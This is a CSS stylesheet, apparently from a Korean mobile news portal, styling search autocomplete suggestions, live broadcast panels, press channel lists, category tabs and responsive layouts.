.atcp_asis_a{display:block;overflow:hidden;position:relative;min-height:17px;padding:13px 80px 13px 10px;line-height:1.3em}
.atcp_asis_sn{white-space:nowrap}
.atcp_med .atcp_crt_a{padding:12px 10px;font-size:15px;line-height:1.34em;white-space:normal}
.atcp_med .atcp_med_ap{overflow:hidden;float:left;max-width:75%;margin-right:4px;white-space:nowrap;text-overflow:ellipsis}
.atcp_med .atcp_med_info{display:-webkit-box;overflow:hidden;clear:both;padding-top:4px;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;color:#666}
.u_atcp_nature .ntit{padding:9px 10px;border-bottom:1px solid #f2f2f2;font-size:15px;font-weight:normal;color:#666}
.u_atcp_nature .ntit:before,.u_atcp_nature .u_atcp_ap:before{display:inline-block;overflow:hidden;width:21px;height:18px;margin:0 4px 0 -3px;background-position:-10px -45px;vertical-align:-2px;content:''}
.u_atcp_nature .ntit .u_beta{display:inline-block;overflow:hidden;width:18px;height:10px;margin:-2px 0 2px;background-position:-55px -29px;vertical-align:middle;text-indent:-99px}
.u_atcp_nature .u_atcp_l{border-color:#f2f2f2}
.u_atcp_nature .u_atcp_a{padding:7px 10px;font-size:15px}
.u_atcp_nature .u_atcp_ap:before{width:7px;height:7px;margin:0 7px 0 2px;background-position:-1px -45px;vertical-align:0}
.u_atcp_alert{border-top:1px solid #d5d5d3;border-bottom:1px solid #8c8c8c;background-color:#fff}
.u_atcp_alert .dsc_txt{position:relative;padding:17px 10px 16px 30px;font-size:14px;color:#555;line-height:19px}
.u_atcp_alert .dsc_txt:before{display:block;position:absolute;top:18px;left:10px;width:15px;height:15px;background-position:-75px -29px;content:''}
.u_atcp_alert .dsc_txt a{display:inline-block;font-size:13px;color:#999;text-decoration:underline}
.u_atcp_alert .dsc_txt span{display:inline-block}
.u_sggt_wrap2{overflow:hidden;margin:5px;border:1px solid #dcdfe2;border-width:1px 0}
.u_sggt_wrap2 .kwd_lst li{position:relative;padding-right:40px;border-bottom:1px solid #f9f9f9}
.u_sggt_wrap2 .kwd_lst li.type_date{padding-right:8.5rem}
.u_sggt_wrap2 .kwd_lst li.type_date .date{position:absolute;top:50%;right:40px;margin-top:-18px;font-size:1.5rem;color:#999;line-height:36px}
.u_sggt_wrap2 .kwd_lst .kwd{display:block;line-height:38px;font-size:1.6rem;color:#000}
.u_sggt_wrap2 .kwd_lst .fix{display:block;overflow:hidden;padding:0 0 0 14px;white-space:nowrap;text-overflow:ellipsis}
.u_sggt_wrap2 .kwd_lst .bt_del{position:absolute;right:0;top:0;width:40px;height:36px;margin:0;padding:0;border:0;background-color:transparent;z-index:1}
.u_sggt_wrap2 .kwd_lst .bt_del .imsc{overflow:hidden;position:absolute;top:13px;left:14px;width:12px;height:13px;line-height:55px;background-position:-107px -1px}
.u_sggt_wrap2 .sggt_fixer{position:relative;background-color:#fff;padding:0 0 37px;border:1px solid #e1e4e7;-moz-box-sizing:border-box}
.u_sggt_wrap2 .sggt_container{min-height:311px}
.u_sggt_wrap2 .sggt_header{overflow:hidden;position:relative;padding:0 0 0 14px;border-bottom:1px solid #f6f7f8;color:#7f8498}
.u_sggt_wrap2 .sggt_header .tit{overflow:hidden;padding:11px 0 10px;font:inherit}
.u_sggt_wrap2 .sggt_header .tit .ico_help{width:1px;height:13px;margin-left:5px;padding-left:12px;background-position:-91px -29px;vertical-align:0}
.u_sggt_wrap2 .sggt_footer{position:absolute;left:0;right:0;bottom:0;height:38px;border-top:1px solid #e9edef;background-color:#fcfcfc;text-align:right}
.u_sggt_wrap2 .sggt_footer .side_opt_area{float:left;overflow:hidden;margin:0 0 0 7px}
.u_sggt_wrap2 .sggt_footer [class^=opt_]{float:left;margin:0 2px 0 -2px}
.u_sggt_wrap2 .sggt_footer [class^=opt_]:before{content:'';float:left;height:.9em;margin:12px 0 0;border-left:1px solid #e6e7e7}
.u_sggt_wrap2 .sggt_footer [class^=opt_] a{display:inline-block;padding:0 7px;margin:0 1px;border:0;background-color:transparent;font-size:1.3rem;line-height:38px;color:#828a93}
.u_sggt_wrap2 .sggt_footer .opt_off .txt_on,.u_sggt_wrap2 .sggt_footer .opt_on .txt_off{display:none}
.u_sggt_wrap2 .sggt_footer .opt_more .imsc_af:after{content:'\00a0';width:6px;height:9px;margin:0 0 0 7px;background-position:-1px -126px}
.u_sggt_wrap2 .sggt_footer .opt_close{float:none;display:inline-block;margin:0;border-left:1px solid #f1f4f5}
.u_sggt_wrap2 .sggt_footer .opt_close:before{content:none;display:none!important}
.u_sggt_wrap2 .sggt_footer .opt_close .a{padding:0 9px}
.u_sggt_wrap2 .kwd_info{overflow:hidden;font-size:1.5rem;color:#bfc6d4;text-align:center;line-height:20px}
.u_sggt_wrap2 .kwd_info.imsc_bf:before{width:41px;height:41px;background-position:-438px -361px;content:'\00a0';display:block;margin:100px auto 11px;color:transparent}
.atcp_eatery{padding:15px 0 17px}
.atcp_eatery .txt{display:block;overflow:hidden;padding:0 14px;font-size:1.4rem;text-overflow:ellipsis;color:#666;white-space:nowrap}
.atcp_eatery .name{margin-bottom:4px;font-size:1.6rem;color:#000;line-height:21px}
.atcp_eatery .btn_area{overflow:hidden;margin-top:7px;padding:0 14px}
.atcp_eatery .btn{display:block;float:left;width:auto;height:40px;margin-right:-1px;padding:0 9px 0 10px;border:1px solid #e8e9eb;background-color:#f7f7f9;font-size:1.4rem;color:#666;line-height:40px;text-align:center;vertical-align:top}
.atcp_eatery button.btn{width:57px;height:42px;line-height:42px}
.atcp_eatery .btn span{margin:0 5px 0 0;vertical-align:0}
.atcp_eatery .btn.tel{min-width:133px}
.atcp_eatery .btn.map{min-width:50px}
.atcp_eatery .btn.tel .imsc{width:9px;height:12px;background-position:-42px -1px}
.atcp_eatery .btn.map .imsc{width:10px;height:15px;background-position:-35px -45px;vertical-align:-2px}
.atcp_eatery .btn.sns .imsc{width:15px;height:14px;margin:0;background-position:-49px -45px}
.u_atcp_wrap:before,.u_atcp_wrap:after{content:"";display:table}
.u_atcp_wrap:after{clear:both}
.u_atcp_mk{color:#3f63bf}
.u_sggt_wrap2{border:0}
.u_sggt_wrap2 .kwd_lst .fix{padding:0 0 0 15px}
.u_sggt_wrap2 .sggt_header{padding:0 0 0 15px}
.u_sggt_wrap2 .sggt_header .tit{padding:11px 0}
html[data-useragent*="Android"] .u_sggt_wrap2 .sggt_header .tit .ico_help{position:relative;top:1px}
.u_sggt_wrap2 .sggt_footer .side_opt_area{margin:0 0 0 5px}
.u_sggt_wrap2 .sggt_footer [class^=opt_] a{padding:0 9px}
.u_sggt_wrap2 .sggt_footer .opt_close>a{min-width:53px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}
.u_sggt_wrap2 .kwd_info{letter-spacing:-1px}
.lcst_wrp{overflow:hidden;background-color:#fff}
.lcst_wrp.emergency{position:relative}
.lcst_head{font-size:13px;font-weight:normal;letter-spacing:-1px;line-height:27px;text-align:center}
.lcst_head img{display:block;margin:0 auto}
@media(max-width:374px){.lcst_head img{width:100%}
}
.lcst_wrp.as_talk .lcst_head img{margin-left:12px}
.lcst_wrp.emergency .lcst_head{padding:24.5px 11px 12.5px;background:#f2f4f7}
.lcst_wrp.as_talk .lcst_head{position:relative;text-align:left}
.lcst_head .main_info{display:block;padding-top:1px;letter-spacing:-1px;color:#555}
.lcst_head .main_info .live{width:39px;height:15px;background-position:-404px -449px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);margin:6px 4.5px 0 0;display:inline-block;vertical-align:top}
.lcst_head .main_info .live.is_active{width:39px;height:15px;background-position:-448px -449px}
.lcst_head .main_info .date+.ct_provider::before{content:'';display:inline-block;width:1px;height:12px;overflow:hidden;margin:7.5px 6px 0 7px;background-color:rgba(96,98,119,0.3);vertical-align:top}
.lcst_head .main_info .date:empty::after{display:none}
.lcst_head .main_info .ct_provider+.date::before{content:'';display:inline-block;width:1px;height:12px;overflow:hidden;margin:7.5px 6px 0 7px;background-color:rgba(96,98,119,0.3);vertical-align:top}
.lcst_head .main_title{display:block;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:23px;letter-spacing:-2px}
.lcst_banner_talk{display:block;margin-top:9px;padding:10px 12px 8px;background-color:#fff;font-size:15px;letter-spacing:-1px;text-align:center;color:#000}
.lcst_banner_talk:visited{color:#000}
.lcst_banner_talk em{display:block;font-size:13px;color:#00c73c}
.lcst_banner_talk em::after{content:'';display:inline-block;width:5px;height:5px;margin:5.5px 0 0 1.5px;border:1px solid #2fc543;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.lcst_banner_talk_ico{width:16px;height:17px;background-position:-587px -489px;display:inline-block;width:16px;height:17px;margin-right:5px;vertical-align:top}
.play_info{background-color:#3e3b4d}
.play_info:before{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.25);content:''}
.play_info.pi_nodim:before{display:none}
.lcst_wrp .play_info{position:relative;display:block;height:211px;max-height:211px}
@media(max-width:320px){.lcst_wrp .play_info{height:195px}
}
@media(min-width:768px) and (orientation:portrait){.lcst_wrp .play_info{height:100%;max-height:none;min-height:211px}
}
@media(min-width:1024px){.lcst_wrp .play_info{height:100%;max-height:none;min-height:211px}
}
.play_info img{display:block;margin:0 auto;width:100%;max-width:100%}
.play_info .play_info_msg{position:absolute;top:50%;right:0;left:0;font-size:18px;color:#fff;line-height:23px;text-align:center;letter-spacing:-1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.play_info .play_info_msg>strong{display:block;font-weight:normal}
.play_info .play_info_msg>span{display:block;font-size:14px;color:#aaa}
.play_info .play_info_thumb{position:relative}
.play_info .play_info_thumb::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.25)}
.play_relation{background-color:#fff;font-size:16px;line-height:39px;letter-spacing:-1px}
@media(min-width:768px) and (orientation:portrait){.play_relation{margin:0 -15px;padding:0 73.5px}
}
@media(min-width:1024px){.play_relation{margin:0 -15px;padding:0 73.5px}
}
@media(min-width:1024px){.play_relation{padding:0 162px}
}
.play_relation.is_multimedia{font-size:15px;line-height:19px}
@media(min-width:768px) and (orientation:portrait){.play_relation.is_multimedia{margin:0 -20px}
}
@media(min-width:1024px){.play_relation.is_multimedia{margin:0 -20px}
}
.play_relation_list{padding:7px 15px}
@media(min-width:768px) and (orientation:portrait){.play_relation_list{padding:7px 0}
}
@media(min-width:1024px){.play_relation_list{padding:7px 0}
}
.play_relation.is_multimedia .play_relation_list{padding:17.5px 10px 18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}
@media(min-width:768px) and (orientation:portrait){.play_relation.is_multimedia .play_relation_list{padding:17.5px 0 18px;margin:0 -6.6%}
}
@media(min-width:1024px){.play_relation.is_multimedia .play_relation_list{padding:17.5px 0 18px;margin:0 -6.6%}
}
html[data-useragent*="Android 4.2"] .play_relation.is_multimedia .play_relation_list,html[data-useragent*="Android 4.4.2"] .play_relation.is_multimedia .play_relation_list,html[data-useragent*="Android 4.4.4"] .play_relation.is_multimedia .play_relation_list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.play_relation_item+.play_relation_item{border-top:1px solid #efefef}
.play_relation.is_multimedia .play_relation_item{border-top:0;width:118px;padding:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(max-width:374px){.play_relation.is_multimedia .play_relation_item{width:33.33%}
}
@media(min-width:768px) and (orientation:portrait){.play_relation.is_multimedia .play_relation_item{width:21.5%}
}
@media(min-width:1024px){.play_relation.is_multimedia .play_relation_item{width:21.5%}
}
.play_relation_link{display:block;height:39px}
.play_relation.is_multimedia .play_relation_link{height:auto}
.play_relation_thumb{position:relative;margin:2.5px 0 6.5px}
.play_relation_thumb img{vertical-align:top}
@media(max-width:374px){.play_relation_thumb img{width:100%;height:auto}
}
@media(min-width:768px) and (orientation:portrait){.play_relation_thumb img{width:100%;height:auto}
}
@media(min-width:1024px){.play_relation_thumb img{width:100%;height:auto}
}
.play_relation_thumb::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.1)}
.play_relation_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;font-weight:normal}
.play_relation.is_multimedia .play_relation_headline{-webkit-line-clamp:2}
.play_relation_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-top:5px;font-size:14px;line-height:17px;color:#666}
.play_relation_lede .play_relation_link:visited{color:#959595}
.play_relation_talk{width:15px;height:15px;background-position:-634px -145px;display:inline-block;margin-top:11.5px;margin-right:2px;vertical-align:top}
.play_relation.is_multimedia .play_relation_talk{margin-top:2px}
.play_relation_go{width:16px;height:16px;background-position:-444px -566px;display:inline-block;margin:10.5px 1.5px 0;vertical-align:top}
.play_relation.is_multimedia .play_relation_go{margin-top:2px}
.pi_msg{position:absolute;top:50%;left:0;display:block;width:100%;margin-top:31px;padding-left:7px;text-align:center;font-size:15px;letter-spacing:-1px;color:#fafafa;text-shadow:0 0 1px rgba(0,0,0,0.4);-webkit-box-sizing:border-box}
.play_info.pi_end .pi_msg{margin-top:20px}
.play_info.pi_end .pi_msg span{display:block}
.play_info.pi_end .msg1{margin-bottom:5px;font-size:20px;color:#f1f1f1}
.play_info.pi_end .msg2{font-size:12px;color:#ccc}
.press[role="main"]{position:relative;z-index:10}
@media(min-width:768px) and (orientation:portrait){.press[role="main"]{margin-bottom:-10px}
}
@media(min-width:1024px){.press[role="main"]{margin-bottom:-10px}
}
.press.as_newsflash{background-color:#e6e9f3}
.press+.section_list_box{background-color:#fff}
.press .channel_preference{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press .channel_preference{margin:10px 0}
}
@media(min-width:1024px){.press .channel_preference{margin:10px 0}
}
.press_ranking_news{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_ranking_news{margin:10px 0}
}
@media(min-width:1024px){.press_ranking_news{margin:10px 0}
}
.press .office_preference{margin:8px 0;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.267}
@media(min-width:768px) and (orientation:portrait){.press .office_preference{margin:10px 0}
}
@media(min-width:1024px){.press .office_preference{margin:10px 0}
}
.press_deleted{line-height:21px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#888;letter-spacing:-1px}
.press_deleted::before{content:'';display:inline-block;width:16px;height:16px;background-position:-465px -566px;margin:2px 4px 0 0;vertical-align:top}
.press_channel_ct .press_deleted{margin:8px 0}
.press_channel_ct li.as_emphasis .press_deleted{margin:-1px 0 .5px 0}
.press_subscribe_badge{display:inline-block;vertical-align:top;font-family:HelveticaNeue-Bold,AppleSDGothicNeo-Bold,sans-serif;font-weight:normal;font-size:13px;letter-spacing:-0.3px;color:#fff}
.press_subscribe_badge .press_ico{margin:0 2px 0 7px;vertical-align:top}
.press_subscribe_badge .press_ico::before{display:inline-block;vertical-align:top;width:2px;height:2px;border-radius:50%;background-color:rgba(255,255,255,0.2);margin:7px 0 0 -7px;content:''}
.press_ico{font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block}
.press_ico.as_home{width:14px;height:14px;background-position:-634px -398px}
.press_ico.as_1million{width:19px;height:17px;background-position:-280px -566px}
.press_ico.as_2million{width:19px;height:17px;background-position:-352px -566px}
.press_ico.as_3million{width:19px;height:17px;background-position:-328px -566px}
.press_ico.as_4million{width:19px;height:17px;background-position:-304px -566px}
.press_ico.as_beta{width:14px;height:8px;background-position:-529px -247px}
.press_title .press_ico.as_beta{float:left;margin:9px 0 0 3px}
.channel_header_title_tx .press_ico.as_beta{vertical-align:top;margin-top:.5px}
.press_info{margin-top:9px;padding:0 16px 8px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:11px;letter-spacing:-1px;line-height:1.2;color:#6a6a6a}
.press_info_p{vertical-align:middle}
.press_title{position:relative;margin:0 15px;padding-top:5px;line-height:38px}
.press_title:before,.press_title:after{content:"";display:table}
.press_title:after{clear:both}
.press_title_h{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;padding-right:1px;float:left;font-size:16px;font-weight:bold;letter-spacing:-1px;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_title_h+.press_title_more{position:absolute;top:3px;right:0;bottom:0;left:0;text-align:right}
.press_title_h em{color:#3f63bf}
.press_title_datetime{float:left;margin:-1px 0 0 6px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#888}
.press_maintitle{position:relative;padding:8px 51px 8px 15px;margin-bottom:8px;background-color:#fff}
.press_maintitle:before,.press_maintitle:after{content:"";display:table}
.press_maintitle:after{clear:both}
@media(min-width:768px) and (orientation:portrait){.press_maintitle{margin-bottom:10px}
}
@media(min-width:1024px){.press_maintitle{margin-bottom:10px}
}
.press_maintitle_ci{position:relative;border-radius:45px;float:left;width:45px;height:45px}
.press_maintitle_ci img{border-radius:45px;vertical-align:top}
.press_maintitle_ci::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;width:45px;height:45px;background-position:-195px -361px}
.press_maintitle_h{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-top:3.5px;font-family:Helvetica-Bold,AppleSDGothicNeo-Bold,sans-serif;font-size:19px;letter-spacing:-1px;height:29.5px;line-height:29.5px}
.s .press_maintitle_h{font-weight:normal}
.press_maintitle_ci+.press_maintitle_h{padding-top:2.5px;height:42.5px;line-height:42.5px;padding-left:10px}
.press_maintitle_back{position:relative;font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:10px;height:18px;display:block;float:left;overflow:hidden;margin-left:-10px;padding:13px 10px}
.press_maintitle_back::after{position:absolute;top:13px;left:10px;content:'';display:block;width:10px;height:18px;background-position:-634px -474px}
.press_maintitle_more{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:50%;right:15px;width:18px;height:17px;margin-top:-23.5px;margin-right:-15px;padding:15px}
.press_maintitle_more::before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:'';display:block;border:1px solid #232323;border-width:1px 0}
.press_maintitle_more::after{position:absolute;top:15px;right:15px;left:15px;content:'';display:block;height:1px;margin-top:8px;background-color:#232323}
.press_category{padding:0 15px}
.press_category ul{margin:0 25px;padding-bottom:7px;position:relative;height:24px}
.press_category li{position:absolute;width:50px;display:block;margin-left:-25px;font-size:16px;line-height:1.4;text-align:center;letter-spacing:-1px}
.press_category li:nth-child(1){left:0}
.press_category li:nth-child(2){left:16.666%}
.press_category li:nth-child(3){left:33.332%}
.press_category li:nth-child(4){left:49.998%}
.press_category li:nth-child(5){left:66.664%}
.press_category li:nth-child(6){left:83.33%}
.press_category li:nth-child(7){left:99.996%}
.press_category li>a{border-radius:12px;display:inline-block;padding:0 10px 0 9px;border:1px solid rgba(1,0,0,0);white-space:nowrap;color:#656565}
.press_category li.on>a{border-color:#3f63bf;color:#3f63bf}
.press.as_newsflash .press_category{position:relative;margin-bottom:8px;background-color:#fff;margin-top:-8px}
@media(min-width:768px) and (orientation:portrait){.press.as_newsflash .press_category{margin-bottom:10px}
}
@media(min-width:1024px){.press.as_newsflash .press_category{margin-bottom:10px}
}
.press.as_newsflash .press_category::before{position:absolute;top:-1px;right:0;left:0;content:'';display:block;height:1px;background-color:#f1f1f1}
.press.as_newsflash .press_category ul{padding-top:7px}
@media(max-width:374px){.press_category{padding:0}
.press_category ul{-webkit-box-sizing:border-box;box-sizing:border-box;position:static;display:table;width:100%;margin:0}
.press_category li{position:static;display:table-cell;width:auto;font-size:15px}
.press_category li:first-child{padding-left:8px}
.press_category li:last-child{padding-right:6px}
}
.press_notice{height:166px;padding-top:103px;border-bottom:1px solid #b7b7b7;background-color:#fff;font-size:17px;line-height:21px;letter-spacing:-1px;color:#a3a3a3;text-align:center}
.press_notice_link{display:inline-block;margin-top:2px;color:#3f63bf}
.press_notice_link:visited{color:#3f63bf}
.press_notice_link::after{content:'';display:inline-block;width:7px;height:7px;margin-top:7px;border:1px solid #3f63bf;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.press_desc_wrap{margin:8px 0;background-color:#fff;margin-bottom:0}
@media(min-width:768px) and (orientation:portrait){.press_desc_wrap{margin:10px 0}
}
@media(min-width:1024px){.press_desc_wrap{margin:10px 0}
}
@media(min-width:768px) and (orientation:portrait){.press_desc_wrap{margin-bottom:0}
}
@media(min-width:1024px){.press_desc_wrap{margin-bottom:0}
}
.press_desc{padding:14px 15px;font-size:14px;letter-spacing:-1px;color:#666}
.press_desc em{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.press_desc::before{width:14px;height:15px;background-position:-634px -245px;display:inline-block;vertical-align:-3px;margin-right:3px;content:''}
.press_notice{height:166px;padding-top:103px;border-bottom:1px solid #b7b7b7;background-color:#fff;font-size:17px;line-height:21px;letter-spacing:-1px;color:#a3a3a3;text-align:center}
.press_notice_link{display:inline-block;margin-top:2px;color:#3f63bf}
.press_notice_link:visited{color:#3f63bf}
.press_notice_link::after{content:'';display:inline-block;width:7px;height:7px;margin-top:7px;border:1px solid #3f63bf;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.press_channel{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_channel{margin:10px 0}
}
@media(min-width:1024px){.press_channel{margin:10px 0}
}
.press_channel_ct{border-top:1px solid #e5e5e5;font-size:18px;line-height:35px;letter-spacing:-1px}
.press_channel_ct li{padding:0 15px}
.press_channel_ct li:before,.press_channel_ct li:after{content:"";display:table}
.press_channel_ct li:after{clear:both}
.press_channel_ct li:last-child{padding-bottom:12.5px}
.press_channel_ct li.as_emphasis{border-bottom:1px solid #ededed;margin:0 15px 4.5px;padding:10px 0;line-height:21px}
.press_channel_ct li.as_nodata+.as_nodata{border-top:1px solid #ededed}
.press_channel_ct_inner{display:table;width:100%;table-layout:fixed}
.press_channel_img{overflow:hidden;position:relative;display:table-cell;vertical-align:middle;width:102px}
.press_channel_img>img{vertical-align:top;width:100%;height:auto}
.press_channel_img::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.08)}
.press_channel_tx{display:table-cell;vertical-align:middle}
li.as_emphasis .press_channel_tx{padding-top:6.5px;padding-bottom:5.5px}
.press_channel_img+.press_channel_tx{padding-left:15px}
.press_channel_headline{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-size:17px;font-weight:normal;color:#222}
li.as_emphasis .press_channel_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}
.press_channel_ft{border-top:1px solid #ededed}
.press_channel_more{display:block;padding:13px 0;font-size:14px;letter-spacing:-1px;color:#3f63bf;text-align:center}
.press_channel_more:visited{color:#3f63bf}
.press_channel_more::after{content:'';display:inline-block;width:6px;height:10px;background-position:-654px -341px;margin:3px 0 0 5px}
.press_channel_nodata{padding:70px 0 63.5px;font-size:15px;letter-spacing:-1px;color:#666;text-align:center}
.press_channel_nodata::before{content:'';display:block;width:43px;height:43px;background-position:-342px -361px;margin:0 auto}
.ccj_ico_live{width:39px;height:15px;background-position:-492px -449px;display:inline-block;vertical-align:top;width:39px;height:15px;margin:11px 5px 0 0}
.press_channel_img .ccj_ico_live{position:absolute;top:7px;left:6px;margin:0}
.ccj_ico_live.type_plan{width:39px;height:15px;background-position:-481px -416px}
.ccj_ico_live.type_close{width:39px;height:15px;background-position:-360px -449px}
.as_emphasis .press_channel_tx .ccj_ico_live{margin-top:3px}
.channel{background:#e6e9f3}
.channel_header{overflow:hidden;position:relative;background-color:#fff;padding:0 15px;border-bottom:1px solid #dedede}
.channel_back{width:16px;height:14px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block}
.channel_back::before{content:'';display:block;width:16px;height:14px;background-position:-404px -492px}
.channel_header .channel_back{float:left;margin-top:5.5px;margin-left:-15px;padding:15px}
.channel_float .channel_back{position:absolute;top:0;left:15px;margin-left:-15px;padding:12.5px 15px}
.channel_header_title{overflow:hidden;padding:8px 0}
.channel_header_title_img{position:relative;float:left;margin-right:10px}
.channel_header_title_img>img{vertical-align:top}
.channel_header_title_img::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.1)}
.channel_header_title_tx_name{padding-top:2px;font-size:15px;color:#222;letter-spacing:-1px}
.channel_header_title_tx_desc{overflow:hidden;padding-top:1px;font-size:13px;font-weight:normal;color:#777;letter-spacing:-0.6px}
.channel_header_title_tx_desc>em{color:#222}
.channel_float{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative;background-color:#fff;padding:0 15px;border-bottom:1px solid #dedede;text-align:center;font-size:15px;letter-spacing:-0.6px;line-height:40px;display:none}
.channel_float.is_fixed{position:fixed;top:0;right:0;left:0;display:block;z-index:1000}
.channel_float_title{text-align:center}
.channel_nav{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.channel_nav{margin:10px 0}
}
@media(min-width:1024px){.channel_nav{margin:10px 0}
}
.channel_nodata{background-color:#fff;padding:80px 0 94px;font-size:14px;line-height:25px;letter-spacing:-1px;color:#666;text-align:center}
.channel_nodata::before{content:'';display:block;width:43px;height:43px;background-position:-390px -361px;margin:0 auto 12px}
.channel_nodata_em{font-size:21px;color:#555}
.press_ico_live{width:30px;height:14px;background-position:-64px -132px;display:inline-block;vertical-align:middle;margin:-2px 5px 0 0}
.press_news_thumb .press_ico_live{position:absolute;top:8px;left:8px;margin:0}
.press_main_livebanner .press_ico_live{margin-top:3px;margin-right:0;vertical-align:top}
.press_ico_live.type_close{width:30px;height:14px;background-position:0 -132px}
.press_ico_live.type_plan{width:30px;height:14px;background-position:-32px -132px}
.press_ico_mov:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0),#000);background:linear-gradient(to bottom,rgba(0,0,0,0),#000);opacity:.28}
.press_ico_mov:after{position:absolute;bottom:9px;left:11px;z-index:1;content:'';display:block}
.press_news_img .press_ico_mov:before{content:'';display:block;position:absolute;top:0;right:15px;bottom:0;left:15px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0),#000);background:linear-gradient(to bottom,rgba(0,0,0,0),#000);opacity:.28}
@media(min-width:768px) and (orientation:portrait){.press_news_img .press_ico_mov:before{left:0;right:0}
}
@media(min-width:1024px){.press_news_img .press_ico_mov:before{left:0;right:0}
}
.press_news_img .press_ico_mov:after{position:absolute;bottom:9px;left:11px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:50%;left:50%;margin-left:-17px;margin-top:-19px;z-index:1;content:'';display:block}
.press_news_img .r_playtime{right:23px}
@media(min-width:768px) and (orientation:portrait){.press_news_img .r_playtime{right:8px}
}
@media(min-width:1024px){.press_news_img .r_playtime{right:8px}
}
.press_list{position:relative;background-color:#fff}
.press_list:before,.press_list:after{content:"";display:table}
.press_list:after{clear:both}
@media(min-width:768px) and (orientation:portrait){.press_list{min-height:774px}
}
@media(min-width:1024px){.press_list{min-height:518px}
}
.press_list_nav{position:relative;height:43px}
.press_list_nav::before{position:absolute;top:0;left:0;width:15px;height:43px;z-index:1;background-image:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(#fff));background-image:-webkit-linear-gradient(right,rgba(255,255,255,0),#fff);background-image:linear-gradient(to left,rgba(255,255,255,0),#fff);content:''}
.press_list_nav::after{position:absolute;top:0;right:0;width:15px;height:43px;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#fff));background-image:-webkit-linear-gradient(left,rgba(255,255,255,0),#fff);background-image:linear-gradient(to right,rgba(255,255,255,0),#fff);content:''}
.press_list_nav ul{overflow:hidden;white-space:nowrap;font-size:14px}
.press_list_nav ul::after{content:'';display:block;position:absolute;right:0;bottom:0;left:0;height:1px;background:#e5e5e5;z-index:2}
.press_list_nav li{display:inline-block;vertical-align:top}
.press_list_nav li:first-child{margin-left:16px}
.press_list_nav li:last-child{margin-right:16px}
.press_list_nav li.on>a{color:#3f63bf}
.press_list_nav li.on>a::after{background:#3f63bf}
.press_list_nav li>a{position:relative;display:inline-block;height:43px;padding:13px 11px 0;font-size:16px;line-height:19px;text-align:center;letter-spacing:-1px;color:#555;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_list_nav li>a::after{content:'';display:block;position:absolute;right:5px;bottom:0;left:6.5px;height:2px;z-index:3}
@media(min-width:534px){.press.as_collection .press_list_nav{text-align:center}
.press.as_collection .press_list_nav ul{position:static!important;display:inline-block;width:auto!important;padding:0 3px}
.press.as_collection .press_list_nav li:first-child{margin-left:0}
.press.as_collection .press_list_nav li:last-child{margin-right:0}
}
.press_list_logo{position:relative;overflow:hidden;padding:3px 20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start;min-height:275px}
